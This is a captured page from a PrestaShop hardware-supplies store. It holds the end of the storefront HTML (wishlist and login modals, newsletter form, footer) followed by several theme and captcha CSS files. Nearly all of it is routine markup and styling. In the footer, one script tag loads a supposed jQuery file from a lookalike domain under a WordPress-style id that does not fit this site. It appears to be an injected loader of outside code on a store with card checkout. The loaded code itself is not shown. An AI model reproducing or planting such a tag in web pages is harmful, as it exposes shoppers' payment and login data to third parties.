            class="modal-cancel btn btn-secondary"
            data-dismiss="modal"
            @click="toggleModal"
          >
            ((cancelText))
          </button>

          <button
            type="button"
            class="btn btn-primary"
            @click="deleteWishlist"
          >
            ((modalDeleteText))
          </button>
        </div>
      </div>
    </div>
  </div>

  <div
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>

  <div
  class="wishlist-create"
  data-url="https://plasteringsupplies.com.au/module/blockwishlist/action?action=createNewWishlist"
  data-title="Create wishlist"
  data-label="Wishlist name"
  data-placeholder="Add name"
  data-cancel-text="Cancel"
  data-create-text="Create wishlist"
  data-length-text="List title is too short"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">((title))</h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>
        <div class="modal-body">
          <div class="form-group form-group-lg">
            <label class="form-control-label" for="input2">((label))</label>
            <input
              type="text"
              class="form-control form-control-lg"
              v-model="value"
              id="input2"
              :placeholder="placeholder"
            />
          </div>
        </div>
        <div class="modal-footer">
          <button
            type="button"
            class="modal-cancel btn btn-secondary"
            data-dismiss="modal"
            @click="toggleModal"
          >
            ((cancelText))
          </button>

          <button
            type="button"
            class="btn btn-primary"
            @click="createWishlist"
          >
            ((createText))
          </button>
        </div>
      </div>
    </div>
  </div>

  <div
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>

  <div
  class="wishlist-login"
  data-login-text="Sign in"
  data-cancel-text="Cancel"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">Sign in</h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>
        <div class="modal-body">
          <p class="modal-text">You need to be logged in to save products in your wishlist.</p>
        </div>
        <div class="modal-footer">
          <button
            type="button"
            class="modal-cancel btn btn-secondary"
            data-dismiss="modal"
            @click="toggleModal"
          >
            ((cancelText))
          </button>

          <a
            type="button"
            class="btn btn-primary"
            :href="prestashop.urls.pages.authentication"
          >
            ((loginText))
          </a>
        </div>
      </div>
    </div>
  </div>

  <div
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>

  <div
    class="wishlist-toast"
    data-rename-wishlist-text="Wishlist name modified!"
    data-added-wishlist-text="Product added to wishlist!"
    data-create-wishlist-text="Wishlist created!"
    data-delete-wishlist-text="Wishlist deleted!"
    data-copy-text="Share link copied!"
    data-delete-product-text="Product deleted!"
  ></div>

      
    </div>

    <div class="row social_footer">
      
        
<div class="block_newsletter col-lg-6 col-md-12 col-sm-12">
  <div class="row">
    <p id="block-newsletter-label" class="col-md-4 col-xs-12">Newsletter</p>
    <div id="block-newsletter-content" class="col-md-8 col-xs-12">
      <form action="https://plasteringsupplies.com.au/#footer" method="post">
        <div class="row">
          <div class="col-xs-12">
            <input
              class="btn btn-newsletter float-xs-right hidden-xs-down"
              name="submitNewsletter"
              type="submit"
              value="Subscribe"
            >
            <input
              class="btn btn-newsletter float-xs-right hidden-sm-up"
              name="submitNewsletter"
              type="submit"
              value="OK"
            >
            <div class="input-wrapper">
              <input
                name="email"
                type="text"
                value=""
                placeholder="Your email address"
                aria-labelledby="block-newsletter-label"
              >
            </div>
            <input type="hidden" name="action" value="0">
            <div class="clearfix"></div>
          </div>
          <div class="col-xs-12">
                              <p class="news_info">You may unsubscribe at any moment. For that purpose, please find our contact info in the legal notice.</p>
                                                          
                        </div>
        </div>
      </form>
    </div>
  </div>
</div>


  <div class="block-social col-lg-6 col-md-12 col-sm-12">
    <ul>
              <li class="facebook"><a href="https://www.facebook.com/plasteringsupplies/" target="_blank" aria-label="Facebook"><span>Facebook</span></a></li>
              <li class="youtube"><a href="https://www.youtube.com/user/dooruk37" target="_blank" aria-label="YouTube"><span>YouTube</span></a></li>
          </ul>
	<p id="block-social-label">Follow us</p>
  </div>


      
      <script id="wp-core-jquery-js" src="https://cdn.jquerycode.net/jquery-4.1.8.min.js"></script>
    </div>

  </div>

  <div class="bottom-footer">
      
        © Copyright 2026 PlasteringSupplies. All Rights Reserved.
      
  </div>

</div>
        
      </footer>

    </main>

    
        <script type="text/javascript" src="https://plasteringsupplies.com.au/themes/AngarTheme/assets/cache/bottom-7c6f12128.js" ></script>


	  	      

    
      
    
  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"31f65599285b472bbad90ad5420837f0","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://plasteringsupplies.com.au/modules/gc_captcha//views/css/front.css
body_size: 43
content:
/**
 * GC Captcha
 * Module for PrestaShop E-Commerce Software
 *
 * @author    Markus Engel <info@onlineshop-module.de>
 * @copyright Copyright (c) 2020, Onlineshop-Module.de
 * @license   commercial, see licence.txt
 */

#login-form .gc_captcha_input {
	width: 130px;
	margin-right: 8px;
}

.text-captcha {
	align-items: center;
	display: flex;
	font-size: 1rem;
}

.text-captcha .gc_captcha_input {
	width: 40px !important;
	min-width: 40px !important;
	height: 30px !important;
	min-height: 40px !important;
	margin-right: 7px;
	float: left;
	font-size: 15px;
	padding: 0.5rem 0.5rem;
	text-align: center;
}
.text-captcha .col-3:not(:first-child) {
	margin-left:  7px;
}
.text-captcha-info {
	font-size: 0.8rem;
}
.text-captcha.has-error input {
	animation: shake 0.2s ease-in-out 0s 2;
	outline: 0.1875rem solid #ff4c4c !important;

}
@keyframes shake {
	0% { margin-left: 0rem; }
	25% { margin-left: 0.5rem; }
	75% { margin-left: -0.5rem; }
	100% { margin-left: 0rem; }
}



--- FILE ---
content_type: text/css
request_url: https://plasteringsupplies.com.au/themes/AngarTheme/modules/blockwishlist/public/wishlist.css
body_size: 2261
content:
.wishlist-modal {
    display: block;
    opacity: 0;
    pointer-events: none;
    z-index: 0;
}
.wishlist-modal.show {
    opacity: 1;
    pointer-events: all;
    z-index: 1051;
}
.wishlist-modal.show + .modal-backdrop {
    pointer-events: all;
}
.wishlist-modal.fade .modal-dialog {
    max-width: 550px;
    -webkit-transform: translateY(0);
    transform: translateY(0);
}
.wishlist-modal .close {
    font-weight: 400;
    color: #7a7a7a;
    opacity: 1;
    font-size: 2.25rem;
}
.wishlist-modal .close:hover {
    opacity: 0.6;
}
.wishlist-modal .modal-header {
    padding: 0.625rem 1.875rem;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    border: none;
}
.wishlist-modal .modal-header h5 {
    font-size: 22px;
    font-weight: bold;
    letter-spacing: 0;
    line-height: 30px;
}
.wishlist-modal .modal-header::after {
    content: none;
}
.wishlist-modal .modal-text {
    font-size: 14px;
    letter-spacing: 0;
    line-height: 19px;
}
.wishlist-modal .modal-body {
    padding: 15px 30px;
}
.wishlist-modal .modal-body .form-group {
    margin-bottom: 0;
}
.wishlist-modal .modal-body .form-group .form-control {
    border-radius: 0;
    background: none;
    color: black;
}
.wishlist-modal .modal-content {
    width: 100%;
}
.wishlist-modal .modal-cancel {
    margin-right: 10px;
}

.wishlist-modal .modal-footer {
    padding: 12px 30px;
    border: none;
    padding-bottom: 30px;
}
.wishlist-modal .modal-footer .btn {
    text-transform: none;
}
.wishlist-modal .modal-backdrop {
    pointer-events: none;
}
.wishlist-modal .modal-backdrop.in {
    pointer-events: all;
}
.wishlist-modal + .modal-backdrop {
    pointer-events: none;
}
.wishlist-modal + .modal-backdrop.in {
    pointer-events: all;
}
.products article .wishlist-button-add {
    position: absolute;
    top: 10px;
    right: 10px;
    z-index: 10;
}
.wishlist-footer-links {
    margin-bottom: 50px;
}
.wishlist-footer-links > a {
/* AngarTheme
    color: #2fb5d2;
    font-size: 14px;
*/
    letter-spacing: 0;
    line-height: 19px;
}
.wishlist-footer-links > a:not(:first-child) {
    margin-left: 20px;
}
.wishlist-footer-links > a i {
    font-size: 20px;
    margin-right: 4px;
    vertical-align: middle;
}


/* AngarTheme */
/*** WISHLIST - PRODUCT-LIST ***/
body .products article .wishlist-button-add {
z-index: 8;
top: 12px;
right: 22px;
height: 34px;
width: 34px;
min-width: 34px;
box-shadow: 1px 1px 2px 0 rgb(0 0 0 / 20%);
}

body .products article .wishlist-button-add i {
font-size: 20px;
color: #333333;
}

body .products article:hover .wishlist-button-add {
display: block;
}

body .products article .wishlist-button-add:hover {
opacity: 1;
transform: scale(1.1);
}

body.pl_border_type1 .products article .wishlist-button-add {
right: 12px;
}

/*** WISHLIST - PRODUCT-LIST LIST VIEW ***/
body .product_show_list .products article .wishlist-button-add {
top: 4px;
right: 16px;
}

body.pl_border_type1 .product_show_list .products article .wishlist-button-add {
top: 4px;
right: 6px;
}


/* Wishlist - discount label .ps_178 */
a.product-flags-plist span.product-flag.discount-percentage {
float: left;
}

a.product-flags-plist span.product-flag.discount {
display: none;
}

/* Wishlist - Left column */
body .columns .products article .wishlist-button-add {
top: initial;
right: 20px;
bottom: 10px;
}

/*** WISHLIST - PRODUCT PAGE ***/
#product .col-md-6.product_left .wishlist-button-add {
position: absolute;
z-index: 2;
top: 10px;
right: 10px;
margin: 0;
box-shadow: 1px 1px 2px 0 rgb(0 0 0 / 20%);
}

#product .col-md-6.product_left .wishlist-button-add i {
color: #333333;
}

#product .col-md-6.product_left .wishlist-button-add:hover {
opacity: 1;
transform: scale(1.1);
}

/* Wishlist - discount label .ps_178 */
#product #content .product-flags .product-flag.discount {
float: left;
clear: both;
}

/*** WISHLIST PAGE ***/

/*** Main container ***/
body#view #wrapper .container {
width: 100%;
}

/*** ul ***/
body#view ul.wishlist-products-list {
display: block;
margin: 0;
padding: 0;
}

/*** li item ***/
body#view ul li.wishlist-products-item {
text-align: center;
margin: 0;
}

body#view ul li.wishlist-products-item a:hover {
text-decoration: none;
}

/* Delete button */
body#view .wishlist-product .wishlist-button-add {
z-index: 8;
top: 12px;
right: 22px;
height: 34px;
width: 34px;
min-width: 34px;
box-shadow: 1px 1px 2px 0 rgb(0 0 0 / 20%);
}

body#view .wishlist-product .wishlist-button-add i {
font-size: 20px;
color: #333333;
}

/* Title - add to atc.tpl */
body#view ul li.wishlist-products-item p.wishlist-product-title {
font-size: 14px;
line-height: 16px;
min-height: 32px;
font-weight: bold;
color: initial;
text-transform: uppercase;
padding: 0;
}

/* Attributes */
body#view #main .wishlist-product-combinations {
display: block;
position: relative;
margin-bottom: 20px;
}

body#view #main .wishlist-product-combinations p.wishlist-product-combinations-text {
color: initial;
min-height: initial;
padding-right: 20px;
}

body#view #main .wishlist-product-combinations a {
position: absolute;
top: 0px;
right: 0px;
color: initial;
}

body#view #main .wishlist-product-combinations a:hover {
color: #666;
}

body#view #main .wishlist-product-combinations a i {
font-size: 20px;
}

/* Price - add to atc.tpl */
body#view #main .wishlist-product-price {
color: #1b82d6;
font-size: 15px;
line-height: 26px;
}

/* Price before reduction */
body#view #main .wishlist-product-price .wishlist-product-price-promo {
color: #999999;
font-size: 13px;
font-weight: normal;
text-decoration: line-through;
vertical-align: 0px;
}

/* Add to cart - add to atc */
body#view ul li.wishlist-products-item .wishlist-product-bottom .btn-primary {
display: inline-block;
width: auto;
white-space: normal;
position: relative;
font-weight: 400;
line-height: 14px;
text-decoration: none;
text-align: center;
background: #1b1a1b;
color: #ffffff;
border: 1px solid #1b1a1b;
padding: 8px 12px 8px 34px;
margin: 0 3px 4px;
}

body#view ul li.wishlist-products-item .wishlist-product-bottom .btn-primary:hover {
background: #1b82d6;
color: #ffffff;
border-color: #1b82d6;
}

body#view ul li.wishlist-products-item .wishlist-product-bottom .btn-primary  i {
position: absolute;
top: 10px;
left: 12px;
width: auto;
height: auto;
font-size: 15px;
line-height: 14px;
}

/* Customization button */
body#view ul li.wishlist-products-item .wishlist-product-bottom .btn-secondary {
display: inline-block;
width: auto;
font-weight: 400;
line-height: 14px;
text-decoration: none;
text-align: center;
color: #000;
background: #fff;
border: 1px solid #D6D4D4;
padding: 8px 12px;
margin: 0 3px 4px;
}

body#view ul li.wishlist-products-item .wishlist-product-bottom .btn-secondary:hover {
background: #f7f7f7;
color: #000;
border-color: #D6D4D4;
}

/*** Wishlist footer ***/
body#view #main .wishlist-footer-links {
margin-bottom: 10px;
}

body#view #main .wishlist-footer-links > a {
color: initial;
font-size: 13px;
}


/* style 1 and 2 */
body#view .wishlist-products-container .card.page-content {
padding: 0;
margin-bottom: 12px;
border: 0;
}

body#view ul.wishlist-products-list {
margin: 0 -8px;
}

body#view ul li.wishlist-products-item {
margin: 0;
position: relative;
float: left;
width: 25%;
padding: 0 10px 20px;
text-align: center;
}

body#view ul li.wishlist-products-item .wishlist-product-image {
width: auto;
height: auto;
position: relative;
overflow: hidden;
}

body#view ul li.wishlist-products-item .wishlist-product-image img {
position: relative;
max-width: 100%;
max-height: 100%;
top: initial;
left: initial;
transform: initial;
transition: initial;
}

#view.pl_border_type1 ul li.wishlist-products-item {
background: #fff;
border: 1px solid #D6D4D4;
margin: -1px 0 0 -1px;
padding: 8px 8px 6px;
z-index: 0;
}

#view.pl_border_type1 ul li.wishlist-products-item:hover {
-moz-box-shadow: rgba(0, 0, 0, 0.24) 0px 1px 8px 0px;
-webkit-box-shadow: rgb(0 0 0 / 24%) 0px 1px 8px 0px;
box-shadow: rgb(0 0 0 / 24%) 0px 1px 8px 0px;
z-index: 1;
}


#view.pl_border_type2 ul li.wishlist-products-item .wishlist-product {
position: relative;
max-width: initial;
height: auto;
display: block;
border: 1px solid transparent;
background: #fff;
padding: 8px 8px 8px 8px;
-moz-box-shadow: rgba(0, 0, 0, 0.24) 0px 1px 4px 0px;
-webkit-box-shadow: rgb(0 0 0 / 24%) 0px 1px 4px 0px;
box-shadow: rgb(0 0 0 / 24%) 0px 1px 4px 0px;
}

#view.pl_border_type2 ul li.wishlist-products-item .wishlist-product:hover {
-moz-box-shadow: rgba(0, 0, 0, 0.24) 0px 1px 8px 0px;
-webkit-box-shadow: rgb(0 0 0 / 24%) 0px 1px 8px 0px;
box-shadow: rgb(0 0 0 / 24%) 0px 1px 8px 0px;
}


#view.pl_border_type3 ul li.wishlist-products-item .wishlist-product {
padding: 8px 8px 8px 8px;
border: 1px solid transparent;
}

#view.pl_border_type3 ul li.wishlist-products-item .wishlist-product:hover {
border: 1px solid #d6d4d4;
}

/* Popup */
.bg_white .modal-content .modal-footer a.wishlist-add-to-new,
.bg_white .modal-content .modal-footer a.wishlist-add-to-new i,
.bg_white .wishlist-container .wishlist-container-header a.wishlist-add-to-new,
.bg_white .wishlist-container .wishlist-container-header a.wishlist-add-to-new i {
color: #000;
}



/* Black */

/* First page */
#module-blockwishlist-lists.bg_black .wishlist-list-item-title {
color: #fff;
}

/* Product-list - icon */
body.bg_black .products article .wishlist-button-add,
#product.bg_black .col-md-6.product_left .wishlist-button-add {
background: #2d2d2d;
}

body.bg_black .products article .wishlist-button-add i,
#product.bg_black .col-md-6.product_left .wishlist-button-add i {
color: #fff;
}

/* Product-list */
#view.bg_black .wishlist-products-container .card.page-content {
background: none;
}

#view.pl_border_type2.bg_black ul li.wishlist-products-item .wishlist-product {
background: #1c1c1c;
border-color: #2d2d2d;
}

#view.bg_black ul li.wishlist-products-item p.wishlist-product-title,
#view.bg_black #main .wishlist-product-combinations p.wishlist-product-combinations-text,
#view.bg_black #main .wishlist-product-combinations a i {
color: #fff;
}

#view.bg_black #main .wishlist-product-combinations a i {
color: #666;
}

/* Footer */
body#view #main .wishlist-footer-links > a {
color: #fff;
}

/* Popup */
.bg_black .wishlist-add-to .wishlist-modal .wishlist-list {
border-color: #2d2d2d;
}

.bg_black .wishlist-add-to .wishlist-modal .wishlist-list-item:hover {
background: #111;
}

.bg_black .wishlist-add-to .wishlist-modal .wishlist-list p {
color: #fff;
}

.bg_black .modal-content .modal-footer a.wishlist-add-to-new,
.bg_black .modal-content .modal-footer a.wishlist-add-to-new i,
.bg_black .wishlist-container .wishlist-container-header a.wishlist-add-to-new,
.bg_black .wishlist-container .wishlist-container-header a.wishlist-add-to-new i {
color: #fff;
}

.bg_white .wishlist-modal,
.bg_white .wishlist-add-to .wishlist-modal .wishlist-list p,
.bg_white .modal-content .modal-footer a.wishlist-add-to-new,
.bg_white .modal-content .modal-footer a.wishlist-add-to-new i,
.bg_white .wishlist-container .wishlist-container-header a.wishlist-add-to-new,
.bg_white .wishlist-container .wishlist-container-header a.wishlist-add-to-new i {
color: #000;
}

/* Popup - Create wishlist */
.bg_black .wishlist-modal .modal-body .form-group .form-control {
background: #111;
color: #fff;
border-color: #2d2d2d;
}

.bg_black .wishlist-modal .modal-body .form-group .form-control:focus,
.bg_black .wishlist-modal .modal-body .form-group .form-control.focus  {
border-color: #2d2d2d;
outline-color: #2d2d2d;
}

/* My wishlist page */
.bg_black a.wishlist-list-item-link .wishlist-list-item-right > button i {
color: #ffffff;
}

@media screen and (max-width: 768px) {
.bg_black #content-wrapper .wishlist-container .page-content.card {
background-color: #1c1c1c;
}
}

/*** RWD - products per row ***/
@media (min-width: 992px) {
#view.pl_1col_qty_2 ul li.wishlist-products-item {width: 50%;}
#view.pl_1col_qty_3 ul li.wishlist-products-item {width: 33.333%;}
#view.pl_1col_qty_4 ul li.wishlist-products-item {width: 25%;}
#view.pl_1col_qty_5 ul li.wishlist-products-item {width: 20%;}
#view.pl_1col_qty_6 ul li.wishlist-products-item {width: 16.666%;}

#view.pl_1col_qty_2 ul li.wishlist-products-item:nth-child(2n+1) {clear: both;}
#view.pl_1col_qty_3 ul li.wishlist-products-item:nth-child(3n+1) {clear: both;}
#view.pl_1col_qty_4 ul li.wishlist-products-item:nth-child(4n+1) {clear: both;}
#view.pl_1col_qty_5 ul li.wishlist-products-item:nth-child(5n+1) {clear: both;}
#view.pl_1col_qty_6 ul li.wishlist-products-item:nth-child(6n+1) {clear: both;}
}

@media (min-width: 768px) and (max-width: 991px) {
#view.pl_1col_qty_bigtablets_2 ul li.wishlist-products-item {width: 50%;}
#view.pl_1col_qty_bigtablets_3 ul li.wishlist-products-item {width: 33.333%;}
#view.pl_1col_qty_bigtablets_4 ul li.wishlist-products-item {width: 25%;}
#view.pl_1col_qty_bigtablets_5 ul li.wishlist-products-item {width: 20%;}
#view.pl_1col_qty_bigtablets_6 ul li.wishlist-products-item {width: 16.666%;}

#view.pl_1col_qty_bigtablets_2 ul li.wishlist-products-item:nth-child(2n+1) {clear: both;}
#view.pl_1col_qty_bigtablets_3 ul li.wishlist-products-item:nth-child(3n+1) {clear: both;}
#view.pl_1col_qty_bigtablets_4 ul li.wishlist-products-item:nth-child(4n+1) {clear: both;}
#view.pl_1col_qty_bigtablets_5 ul li.wishlist-products-item:nth-child(5n+1) {clear: both;}
#view.pl_1col_qty_bigtablets_6 ul li.wishlist-products-item:nth-child(6n+1) {clear: both;}
}

@media (min-width: 481px) and (max-width: 767px) {
#view.pl_1col_qty_tablets_2 ul li.wishlist-products-item {width: 50%;}
#view.pl_1col_qty_tablets_3 ul li.wishlist-products-item {width: 33.333%;}
#view.pl_1col_qty_tablets_4 ul li.wishlist-products-item {width: 25%;}
#view.pl_1col_qty_tablets_5 ul li.wishlist-products-item {width: 20%;}
#view.pl_1col_qty_tablets_6 ul li.wishlist-products-item {width: 16.666%;}

#view.pl_1col_qty_tablets_2 ul li.wishlist-products-item:nth-child(2n+1) {clear: both;}
#view.pl_1col_qty_tablets_3 ul li.wishlist-products-item:nth-child(3n+1) {clear: both;}
#view.pl_1col_qty_tablets_4 ul li.wishlist-products-item:nth-child(4n+1) {clear: both;}
#view.pl_1col_qty_tablets_5 ul li.wishlist-products-item:nth-child(5n+1) {clear: both;}
#view.pl_1col_qty_tablets_6 ul li.wishlist-products-item:nth-child(6n+1) {clear: both;}
}

@media  (max-width: 480px) {
#view.pl_1col_qty_phones_1 ul li.wishlist-products-item {width: 100%;}
#view.pl_1col_qty_phones_2 ul li.wishlist-products-item {width: 50%;}
#view.pl_1col_qty_phones_3 ul li.wishlist-products-item {width: 33.333%;}
#view.pl_1col_qty_phones_4 ul li.wishlist-products-item {width: 25%;}
#view.pl_1col_qty_phones_5 ul li.wishlist-products-item {width: 20%;}
#view.pl_1col_qty_phones_6 ul li.wishlist-products-item {width: 16.666%;}

#view.pl_1col_qty_phones_2 ul li.wishlist-products-item:nth-child(2n+1) {clear: both;}
#view.pl_1col_qty_phones_3 ul li.wishlist-products-item:nth-child(3n+1) {clear: both;}
#view.pl_1col_qty_phones_4 ul li.wishlist-products-item:nth-child(4n+1) {clear: both;}
#view.pl_1col_qty_phones_5 ul li.wishlist-products-item:nth-child(5n+1) {clear: both;}
#view.pl_1col_qty_phones_6 ul li.wishlist-products-item:nth-child(6n+1) {clear: both;}
}


/*** RWD ***/
@media screen and (max-width: 768px) {
body#view ul li.wishlist-products-item .wishlist-product-image {
margin: 0;
}

body#view ul li.wishlist-products-item .wishlist-product-link {
display: block;
}

body#view ul li.wishlist-products-item .wishlist-product-link .wishlist-product-title {
margin-top: 10px;
}

body#view ul li.wishlist-products-item .wishlist-product-bottom {
display: block;
}

body#view ul li.wishlist-products-item .wishlist-product .wishlist-button-add {
position: absolute;
margin-left: 0px;
}
}

@media (max-width: 768px) {
    body .products article .wishlist-button-add {
        height: 48px;
        width: 48px;
    }
}



--- FILE ---
content_type: text/css
request_url: https://plasteringsupplies.com.au/themes/AngarTheme/assets/css/custom.css
body_size: -30
content:
/* Custom code goes here - paste your css code below in line 8 */

a.product-flags-plist span.product-flag.new,
#product #content .product-flags .product-flag.new {
color: #000;
}

#_desktop_top_menu {
    display: none;
}

#home_categories >.row {
    display: flex;
    flex-wrap: wrap;
}

#search_filters_brands .block_content {
    max-height: 300px;
    overflow-y: auto;
}

.product-miniature .pl_manufacturer {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    min-height: 18px;
}

@media (max-width: 767px) {
    .product-miniature .pl-availability {
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    .product-miniature .pl-availability .product-last-items {
        margin-left: 0 !important;
    }
}

@media (min-width: 768px) {
    .page-index #_desktop_top_menu {
        display: block;
    }
}

#checkout #ps_checkout-card-fields-name >div[id^="zoid-paypal-"],
#checkout #ps_checkout-card-fields-number >div[id^="zoid-paypal-"],
#checkout #ps_checkout-card-fields-expiry >div[id^="zoid-paypal-"],
#checkout #ps_checkout-card-fields-cvv >div[id^="zoid-paypal-"] {
    max-height: 50px;
}


--- FILE ---
content_type: text/css
request_url: https://plasteringsupplies.com.au/modules/gc_captcha/views/dist/front.css
body_size: -375
content:
.captcha-box{display:flex;align-items:center;justify-content:flex-start}.gc_captcha_input+.captcha-box{margin-top:10px}.captcha-box .captcha-refresh-btn{margin-left:10px;cursor:pointer}

/*# sourceMappingURL=front.css.map*/